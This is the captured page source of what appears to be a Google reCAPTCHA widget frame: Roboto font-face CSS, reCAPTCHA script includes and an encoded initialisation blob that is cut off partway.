  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tNmclOBePlrouZRx-j9ALw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tNmclOBePlrouZRx-j9ALw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tNmclOBePlrouZRx-j9ALw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrFgw5VJw6YOw4o8aTvClhnCpVEaw5TCjwpCC8O/wqsgwp5CMsKbw6zCmsOIPsK9wr7Dkg3CmhnCnDbDlsK3OyUuwoBLWXI6wpTDonolCBvCk8K8EcKXNW3DlsOER8OMaMKmQ2PDliXCrMOaZ0sma8O6c8KRwrzDsX/Ds1YnwqrDhMOUfcOhw53Cv1nDicODw6nDhMKALsO9wrvDoRRDw7pyI8Kmw5nDmXdKSW3DiA5dw6/CjsKrVsO1w5zDlsKqCMK0w4ZxTMOhYsKAIcK7N0YgwplZwpt+woR3wonDhmRBwrZRQUPCvkwzwr/DmsOUGSElf3F6cyLDhMOxwrPDoj5Lw7kgHzJzAnBawrM9W2M4IU00Ck/ChApDw6nDpyXCt8Krw53Ch3x7Lm8owpDDiHbCnsOrw6Znw4Zdw7XDrsKwwoMvdSjCh8K3wqkPwoRnwobCs8KGw4rDuEVXex1Kw6xVNWAhVA/DtcKuwrtMW3dGTXM/wq3CsmTDt2zDlRrCuC/Dk8KNXjo1w4vDug1Sw6/Ci8OIPyXDm8OHVsKbwpJnTsKiw7RFDSTDsH7Do2zDlEp8wqNhw7ceZcKxw6kowoBBIj9yw7XCpjjDqEU/w653ZDnCvcKBciIPwrMyW8OYZsO+wo3Du8KpZ01CwqEBwq0pI8OZw4IQJsKhw4tsesKRwp1PXcOWwowWBcKyB8OiFMK5G8Osd8OyMSDCgMKsw69Hwq/DpDPCsGPChsKswq09ZVkfLUfCk8O0wpDDiAzCt8KTfMKQIiscSsKPwqdAEMOEwqkYTMOXwotfW8OvNMOqw4YzGcKJCcOTwofCmX56w7wYX1zDqVPCm8K6wovDkmY4KCjDscODwpA9w4XCrsOHw6jDq13Cogs9En08D8OxwqRraMOww7fClsKIXMKhDcKowo4zwp/[base64]/CnsOjwpXDiwtYw7vCrMOmMSJIwqI8w4MrHR/Dg3ZLMcO8wrh8wp/DhD91woNracORQMKSwrjCkcKRwoHCqWsswo5rwrvCgMO8wrbDrW7DusOMCMKlwpvCmzJCL00iHi7CmcK1wolOw6pEwqEFIsKdLMKiwrLDuAXCrRYRw7xYFX/DqcK5wrtceHdYesKgwr0tVMOmZk5lw5MywqZlLgvCvMOjw7nCqsOqEwpyw6/DjMKawrrDvyDDlEbDhXfCk8Ojw4Bqw5I8w7TDty7CgSwnwpoBUwTDisKfLBjDkcKFC0PCl8OMesOHfDrDi8KEwqTCrlY/[base64]/Ds8K9J8O8w4jCl8Kvw4Z5Jh3DuMKKw4TCncO7WXfDngZLwobDqAYjw5XChCjCmgNEVmJRdcO8B3FKdFfDvUvCkcOjwqzCoMKFDUPCkBLCthslDAjCrsO9wqpdwpVmw61xwohaMwHCrHfCjcOuHcKLN8KobDA/wqnDunkSwp/Ck3TCu8OgdsOnZ1rCv8Ouwq3DjMKuw7sUw4PCosOmwqfCulBDwrJqGXfDlsKKw4rCusODfg0+ZDo6wqZ6RcKjwr4fOsObwq/CssOlwqTDoMOww7lNw5HCpcOcwqBNw6hHwqTCjFMXDMKQPmp6wpzCvcKVwpJIwpl5w7bDgmMFQ8KoS8O+CQZ5KFB0OFMJXAjCqUPDswzCqcKrwpctwpPDuMOQWig/[base64]/VzPCs8Kmw5oeIsKEacOaTj5yw6R9wp/CuwzCjMK0w5PDvcKZw7PDuBo0wpzCjGAwwqjDhMKvb8Kqw57CkcKNVnTDgcK7bMKMLMKuw7JxC8O9QHjDg8K+GzLCkMO2wofDiMO4HMKCw67DpXXCtsOlTMKNwpUjJyPDs8OzGsOIwoBAwqV8w4U5NsK1eVJawr9cw5ArAcKRw5HDiUUkcsOcVQB/[base64]/IRQbf8KMw7LDlANqw5t/[base64]/ChBNbw5fDqxt8X0QEPFnCi8Okw6B1w6PCtcOgwqdswprDtHQ1woQ+RMKAScOIR8K6wpXCusKYAjzCsWdNw4E6w782w4UYw4tYb8Ojwo3CiSIfSsOtHT/DhcKPN1jCrUV+YH/[base64]/Cu8KwLMKHU2AHwq7DsMK8f3DDoMK5KmrDg1LDt2/DgwsTdsOcMMK0QsKHw6lmw7gRwqDDmsOPwq7Cvz/[base64]/DjsOJW2vCnhx6A8KRwq86w5HCmMKnBjbDogETOsKUCsKUDkEew78oAsOwCcOOVcO5wodwwqpTAsOOw5YpKxRuwrd/[base64]/[base64]/DhV4yW8KQBcKsw7Q/[base64]/fMKnUxB0w7rCmS3Ch8OtJsO3acONwozChMKObsO0woDDqMK1w5JWJ2IjwrvCuMKNw45bZsOYV8K5wrpXYsOrwo5Uw77CssKwfMOWw5bDmMK8D3XDmwvDp8KNw5/Cs8Ktc2x/KMOdQ8Okwql5wqs+FmAfJzQ2wpzCh0rCtcKLVCPDpF/CkmwYanPCpyULFMOBacKERz7CknfDlcO7wqNZwpJWWRXCucKuw7kgAn/CgxfDt2tKIcO/[base64]/DiMKCw4JBPMOSQAALw7TCvcKvQMOcw53CvEDCmEE0Zj4jRnzDv8KtwqXCtEkyYsOBJ8KNw6bDhsOLdsOUw5cjO8OqwoE6woNTwpLCosKpKcKkwrPDhcKvKsOuw73Do8Kvw73DmkPDuylPw69gMMKcwpHClsK0aMKGw6vDjsOQC0E2w43DiMOzMMO0dcKWwrFQUMO/RsONw45ibsOFUgpgw4XCucKBNxlKIcKVwpnDtC5YCxrCqMOVRMO0Y38VQHPDjsKwHCJsZU4bDMOgRkHDk8K/YcKfFsKGwo3CgcOAcwzCkUBqwq/DncO9wrXCrcOZRA3Dr3/DsMOcwoA1dgXCrMOSw7zCjcOdIMKww4IHOjrConFhBAnDi8OgNRrDvHbDgQF8wpVRXCXClHMwwp7Dnho1wqDDhcKgwofCkU/DgcOSw5FAwrXDhcObw7oew5BAwr7Cng/ClcOlEkhResKSEBE1XsOPwoPCsMO2w4/CisKww4PChcK9f1HDpMOZwqPDqsOwI2Mlw4F1LggACMOnNcKdX8KnwpILw55PPU0Xw4HDrAxnwpAHw7vDrgsVwonDgsOKwqnCvTlYcCJZLCHCj8KQAwQBw5giU8OWw412VsOUJMKJw6/DvwPDmMOBw7jCsgV3wobDlDbCkMK/fMK7w5vCiEs9w4VgQMO3w4pQC3LCpkUbTMOGworDrcOBw6vCsx5aw6ImOQXCuBPCqEDDgsONJis+w6fDjsOQw7zDu8Ofwr/CkMOxDTjCvsKIw7jDqChTw6XDlX/DkcOqeMKZwqDCh8KpeTbDgXXCpsKkFsKXwqPCvDhrw7zCusObw6x7GMKPKUDCtMKYZF1sw4bCkxhBZMOAwrRwW8Kfw4B4wpcZw4g/wqwJUsKhw4PCoMKrwqnDgMKPf0bDiETDklbCkz8Swq/DvQsEfMKHw5c/fcO6RyApXxNNCMOcw5HDp8Olw7HCtcK2CcOoTntiAcKKZF0rwrnDuMKKw43CnsOxw5gHw5BhdcO9wpPDiFrDqkkjwqVnw4Fkwo3CgmgxJWFtwr57w6/ClsKbckN8eMO+w6YlFHUFwp5Cw59KK3w+wojCilXDq0QyFcKOQzvCn8OXG1Z0bknDhcOUw7rCjSsEVsOUw4vCqCBjKlfDvxDDqnA9w4xyI8KawpPCq8K5HytTw5fDtyDCqxx0wrIQw5LCrkYXYQVCwoHCnsKvCcKjAiHChg7DkcKgwrnCqGFfQcK5a3fDqR/[base64]/CosOWw6TCjTPDmBUxcsKlNjnDrl/CtcOUwocdWsObdCUhGsK8w5fCpnHDosK+OsKHw6LDjcKZw5gXejrCvmHDiSEbwr1cwrDDk8O+w4bCu8Kyw47DpQd0H8KzeVUyZUfDqWEHwqXDvFnCjFPChcOywoB/w4AgEMKyZ8OIbMKKw61rYCHDjcKmw6lbX8OYew/Cq8Krw7vDp8K1ZwzCsBI4QsKdwrzCl0PCqV7ChBvClMOeM8O4w7lpesO7dw85K8OHw63DvMKjwplsC0bDucOww4vCkUvDozLCl1EVA8OedsKFwobCvMO